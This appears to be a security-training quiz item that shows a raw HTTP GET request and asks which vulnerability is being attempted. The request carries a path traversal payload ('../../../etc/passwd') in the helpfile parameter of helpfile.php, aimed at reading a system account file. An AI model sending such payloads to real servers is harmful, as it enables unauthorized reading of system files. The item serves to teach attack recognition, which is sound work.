 Observe the HTTP request below and identify the vulnerability attempted.
GET /helpfile.php?helpfile=../../../etc/passwd HTTP/1.1
Host: example.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0)
Gecko/20100101 Firefox/107.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Cookie: JSESSIONID=38RC5EBVV10795B853BF19816E92EE50
Sec-Fetch-User: ?1
Te: trailers
Connection: keep-alive